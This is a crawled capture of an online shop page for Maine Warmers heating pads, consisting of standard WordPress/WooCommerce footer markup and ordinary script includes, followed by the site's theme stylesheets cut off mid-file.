<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="7c985c8f91" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maya-child\/*","\/wp-content\/themes\/maya\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.mainewarmers.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.mainewarmers.com\/microwave-heating-pad-can-help-reduce-stress-surgery\/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"505fc20f41","render_remaining_terms":"ef7b4c50b2","get_filter_terms":"5a3b17cb24"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.15.1" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mainewarmers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.5" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.8.3
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0
body_size: 11101
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}

mark { background: none }

.woocommerce-info {
    padding: .55em 1em .55em 1em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#f0eef0));
    background: -webkit-linear-gradient(#f7f6f7,#f0eef0);
    background: -moz-linear-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    background: -moz-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    color: #5e5e5e;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    text-shadow: 0 1px 0 #ffffff;
    list-style: none outside;
    width: auto;
    line-height: 34px;
}

.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
  list-style: none !important;
}
.woocommerce-error a.button, .woocommerce-message a.button, .woocommerce-info a.button {
  margin-top: 0;
  float: right;
}
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
	position: fixed;
	top: 0;
	width: 100%;
	font-size: 12px;
	text-align: center;
	background: #f7f5c6;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f5c6), to(#eeeac1));
	background: -webkit-linear-gradient(#f7f5c6,#eeeac1);
	background: -moz-linear-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	background: -moz-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	padding: 8px 0;
	border: 1px solid #eeeac1;
	color: #747165;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3)
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
form.woocommerce_ordering, form.woocommerce-ordering {
    float: right;
    margin: 0.8em 0 2em;
}
form.woocommerce_ordering select, form.woocommerce-ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
    font-size: 1em;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.5em !important;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 14px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: none;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  background: #fff;
  display: block;
  position: static;
  height: auto;
  width: auto;
}
div.product div.images img {
  margin-bottom:0;
  border: 1px solid #ddd;
  padding: 6px;
  display: block;
  border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
}
div.product div.images div.thumbnails .yith_magnifier_gallery {
    margin-left:0 !important;
}
.product .thumbnails.slider .caroufredsel_wrapper { width: auto !important; }
div.product div.images div.thumbnails.slider a { margin-right: 35px; }
div.product div.images div.thumbnails.noslider a { margin-right: 30px; }
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
    padding-top: 15px;
    margin-top: 0 !important;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product a.compare {
    display: inline-block;
    margin-top: 15px;
    margin-right: 10px;
}
div.product #product-tabs {
  clear: both;
  padding: 2em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #c4c5c5;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #c4c5c5;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #c4c5c5;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}
.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
form.cart .group_table + .button {
  float: none;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -8px;
  margin: -6px 0 0 0;
  z-index: 9999 !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
span.outofstock {
    background: none repeat scroll 0 0 #B9B701;
    color:#FFFFFF;
    z-index: 10000;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.shop-traditional .products li {
  float: left;
  margin: 0px !important;
  padding: 0 30px 30px 0;
  position: relative;
  width: 172px;
  text-align: center;
}
.shop-traditional .layout-sidebar-no .products li {
  padding: 0 52px 45px 0;
}
.shop-traditional .products li.border {
  padding: 0 20px 30px 0;
}
.shop-traditional .layout-sidebar-no .products li.border {
   padding: 0 34px 35px 0;
}

.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -3px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow.border a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  background-size: 100%;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale')";
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.inside-thumb { bottom:0px; }
.products li.border a strong.inside-thumb { bottom:8px; }
.products li.shadow a strong.inside-thumb { bottom:20px; }
.products li.border.shadow a strong.inside-thumb { bottom:28px; }
.products li a strong.below-thumb {
  font-family: 'Droid Sans', Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  display: block;
